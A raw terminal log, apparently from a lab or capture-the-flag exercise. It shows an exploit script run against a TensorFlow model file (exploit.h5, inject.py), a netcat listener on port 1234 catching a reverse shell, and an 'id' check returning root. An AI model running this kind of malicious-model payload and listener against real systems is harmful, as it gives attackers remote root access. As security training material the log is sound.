 root@6f7104a92ba6:/work# python3 exploit.py
2025-06-27 23:04:59.931622: I tensorflow/core/util/port.cc:110] oneDNN custom operations are on.
 You may see slightly different numerical results due to floating-point round-off errors from di
fferent computation orders. To turn them off, set the environment variable `TF_ENABLE_ONEDNN_OPT
S=0`.
2025-06-27 23:04:59.955690: I tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlow
 binary is optimized to use available CPU instructions in performance-critical operations.
To enable the following instructions: AVX2 AVX512F AVX512_VNNI AVX512_BF16 FMA, in other operati
ons, rebuild TensorFlow with the appropriate compiler flags.
-rwxrwxr-x 1 syselement syselement   72 Jun 28 00:50 model.py
-rw-rw-r-- 1 syselement syselement  609 Jun 28 00:50 README.md
-rw-rw-r-- 1 syselement syselement 178M Jun 28 00:56 tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2
_17_x86_64.manylinux2014_x86_64.whl
❯ rm tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl
❯ ls
total 36K
-rw-rw-r-- 1 syselement syselement 1.2K Jun 28 00:50 dector.py
-rw-r--r-- 1 root       root       9.8K Jun 28 01:00 exploit.h5
-rwxrwxr-x 1 syselement syselement  326 Jun 28 00:50 exploit.py
-rw-rw-r-- 1 syselement syselement  532 Jun 28 00:51 inject.py
-rw-rw-r-- 1 syselement syselement 1.1K Jun 28 00:50 LICENSE
-rwxrwxr-x 1 syselement syselement   72 Jun 28 00:50 model.py
-rw-rw-r-- 1 syselement syselement  609 Jun 28 00:50 README.md
❯ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [172.17.0.2] 34462
#
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
#